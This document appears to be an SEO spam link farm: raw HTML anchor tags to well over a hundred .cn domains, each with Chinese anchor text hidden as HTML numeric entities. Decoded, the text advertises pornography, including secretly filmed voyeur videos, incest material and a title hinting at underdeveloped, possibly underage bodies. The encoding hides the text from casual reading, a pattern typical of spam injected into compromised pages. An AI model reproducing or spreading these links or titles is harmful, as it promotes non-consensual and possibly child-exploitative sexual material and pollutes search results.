<a href="http://chxzn.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x611F;&#x5973;&#x4E3B;&#x64AD;&#x5185;&#x5C04;</a>|
<a href="http://holidayinnwuhan.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;AV&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x6D17;&#x6FA1;</a>|
<a href="http://tfnf.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://geekloop.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;XXXX&#x6027;5</a>|
<a href="http://napier.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x64AD;&#x653E;</a>|
<a href="http://sharesoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://wsxsafety.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://fidog.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cboqc.cn" target="_blank">91&#x5168;&#x56FD;&#x5077;&#x62CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://80jiwu.cn" target="_blank">&#x56FD;&#x4EA7;98&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sduky.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5408;&#x533A;</a>|
<a href="http://vzdc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6C34;&#x591A;</a>|
<a href="http://zybond.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://springwood.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yixianled.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://amwell.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;a</a>|
<a href="http://macau-acg.cn" target="_blank">&#x5C11;&#x5987;&#x6DEB;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chenfangping.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://vawk.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yb771.cn" target="_blank">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nmdy.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x5C4F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52xinmei.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://jxconglou.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://pydoc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://nuoyibutiao.cn" target="_blank">&#x4E45;&#x4E45;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbtuosi.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://souling.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://playcanvas.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://darhan.cn" target="_blank">&#x5B70;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pointed.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://dycfdjpj.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;2019</a>|
<a href="http://wlap.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://liumufang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;</a>|
<a href="http://kabukiya.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://myfhx.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FE;&#x7247;</a>|
<a href="http://jm114.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://txfuyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rongjiaosuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h5408.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yipaiapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://16361.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://pvfl.com.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vgjm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5AE9;&#x8349;</a>|
<a href="http://diaobo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://haayou.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;|&#x4E2D;&#x6587;</a>|
<a href="http://gadai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://icansys.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://xinxingzhu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;2022</a>|
<a href="http://tigbrush.com.cn" target="_blank">&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fshuamiao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://sumahe.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://edkf.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;</a>|
<a href="http://juhl.cn" target="_blank">&#x4E5D;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gamesports.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://ovbl.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://wankacorp.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhy-mould.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;g</a>|
<a href="http://zhaishijin.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://sunhospital.com.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fmsjj.cn" target="_blank">&#x624B;&#x673A;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://longxingtian.cn" target="_blank">&#x5077;&#x62CD; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://xinyixun.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://yixinseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://kblw.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cy12.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nttak.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://lsdpzx.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://guanghuangds.cn" target="_blank">91&#x8272;&#x8001;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7231;&#x7CBE;&#x54C1;</a>|
<a href="http://haie-wx.cn" target="_blank">&#x725B;&#x725B;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://phfeilong.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://koomov.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://x5603.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://idc12.cn" target="_blank">99&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x672C;&#x4E45;&#x9053;</a>|
<a href="http://onet.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://h3f.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meidesj.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://jstianfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6D6A;&#x6F6E;Av</a>|
<a href="http://ksjiejie.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://bfhforyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x4E0D;&#x5361;</a>|
<a href="http://hi168.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x4E0D;&#x8981;vip&#x8F6F;&#x4EF6;</a>|
<a href="http://sa-online.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://kzmed.cn" target="_blank">A&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://guanggao9.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dqmeasure.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x798F;&#x5229;</a>|
<a href="http://py1527.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yiyuanyunchou.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://ytjjz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://b167.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mantingshui.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://samrc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://csgmzs.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://fulilaijiaju.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://shanfumian.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6C34;&#x591A;</a>|
<a href="http://rfyla.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://meidesj.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://txread.cn" target="_blank">2019&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://zh-design.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://spbc.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x4E00;&#x533A;</a>|
<a href="http://cjg8.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x52A8;&#x6700;&#x731B;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://fangweihui.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E09;&#x533A;</a>|
<a href="http://lxgg888.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0cie.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wstjc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://elkitab.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://eyeskm.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luowei620.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://whwriter.cn" target="_blank">&#x65E0;&#x5957;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://koacxbdh.cn" target="_blank">&#x7CBE;&#x54C1; &#x5728;&#x7EBF; &#x89C6;&#x9891; &#x4E9A;&#x6D32;</a>|
<a href="http://tangaopei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;&#x5728;&#x7EBF;</a>|
<a href="http://chuipao.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangbaomu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;</a>|
<a href="http://whronghongfangshui.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1w77.cn" target="_blank">&#x65B0;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taiyongcz.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;mv&#x7F51;&#x7AD9;&#x5165;&#x53E3;&#x4E9A;&#x6D32;</a>|
<a href="http://wuzhumuqin.cn" target="_blank">&#x65E5;&#x672C;sm&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8C03;&#x6559;</a>|
<a href="http://hubeiziyuan.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lbntl.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x770B;A&#x5077;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cagk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqxinfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://vszl.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x69B4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://autoera.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://cnyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://egouwang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hq96.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;4&#x533A;</a>|
<a href="http://zssyxyk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://cuige.com.cn" target="_blank">XX&#x5A07;&#x5C0F;&#x5AE9;XX&#x4E2D;&#x56FD;XX</a>|
<a href="http://jinhouse.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://hmaffyu.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;AVA&#x7247;</a>|
<a href="http://jbtw.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://57trip.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://gotjf.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x7B80;&#x5355;&#x5904;&#x7406;</a>|
<a href="http://xinbaerhu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://yiwuport.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://7dianhacker.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://leadtao.cn" target="_blank">&#x672B;&#x53D1;&#x80B2;&#x5A07;&#x5C0F;&#x6027;&#x8272;xxxxx&#x89C6;&#x9891;</a>|
<a href="http://jiuyujx.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;120&#x79D2;</a>|
<a href="http://vidmd42.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinmx.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://domeren.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://kuoxian.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://kantor.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://internetgeek.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://yzsyfzm.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nvof.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://dianyognqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://gscapp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://grendel.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7CBE;</a>|
<a href="http://huiqianggou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
